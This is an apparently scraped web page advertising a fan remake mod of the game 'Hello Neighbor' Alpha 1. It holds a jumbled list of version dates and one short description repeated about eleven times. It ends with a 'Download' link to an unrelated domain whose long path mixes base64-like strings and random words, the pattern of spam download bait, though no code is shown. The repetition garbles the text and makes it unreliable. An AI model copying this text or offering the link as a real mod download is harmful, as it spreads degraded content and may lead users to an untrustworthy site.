## **Hello Neighbor Alpha 1 Mod**

Oct 14, 2018 Hello Neighbor Alpha 1 Oct 20, 2018 Hello Neighbor Beta 1 Jul 7, 2019 Hello Neighbor Beta 2 Jul 24, 2019 Hello Neighbor Beta 3 Sep 30, 2019 Hello Neighbor Beta 3 Oct 29, 2019 Hello Neighbor Alpha 1 Remake Oct 29, 2019 Hello Neighbor Mod Nov 26, 2019 Hello Neighbor mod TBD. Hello! This is a remake of Alpha 1 version of Hello, Neighbor! All models are imported into editor by me. It will contain 3rd floor. Hello Neighbor mod TBD. Hello! This is a remake of Alpha 1 version of Hello, Neighbor! All models are imported into editor by me. It will contain 3rd floor. Hello Neighbor mod TBD. Hello! This is a remake of Alpha 1 version of Hello, Neighbor! All models are imported into editor by me. It will contain 3rd floor. Hello Neighbor mod TBD. Hello! This is a remake of Alpha 1 version of Hello, Neighbor! All models are imported into editor by me. It will contain 3rd floor. Hello Neighbor mod TBD. Hello! This is a remake of Alpha 1 version of Hello, Neighbor! All models are imported into editor by me. It will contain 3rd floor. Hello Neighbor mod TBD. Hello! This is a remake of Alpha 1 version of Hello, Neighbor! All models are imported into editor by me. It will contain 3rd floor. Hello Neighbor mod TBD. Hello! This is a remake of Alpha 1 version of Hello, Neighbor! All models are imported into editor by me. It will contain 3rd floor. Hello Neighbor mod TBD. Hello! This is a remake of Alpha 1 version of Hello, Neighbor! All models are imported into editor by me. It will contain 3rd floor. Hello Neighbor mod TBD. Hello! This is a remake of Alpha 1 version of Hello, Neighbor! All models are imported into editor by me. It will contain 3rd floor. Hello Neighbor mod TBD. Hello! This is a remake of Alpha 1 version of Hello, Neighbor! All models are imported into editor by me. It will contain 3rd floor. Hello Neighbor mod TBD. Hello! This is a remake of Alpha 1 version of Hello, Neighbor! All models are imported into editor by me. It will contain 3rd floor. Hello Neighbor

**[Download](http://evacdir.com/aberg.dweeb/ZG93bmxvYWR8bVI4YzNZemZId3hOalV5TnpRd09EWTJmSHd5TlRjMGZId29UU2tnY21WaFpDMWliRzluSUZ0R1lYTjBJRWRGVGww/strivectin/unabsorbed/SGVsbG8gTmVpZ2hib3IgQWxwaGEgMSBtb2QSGV/rollovers)**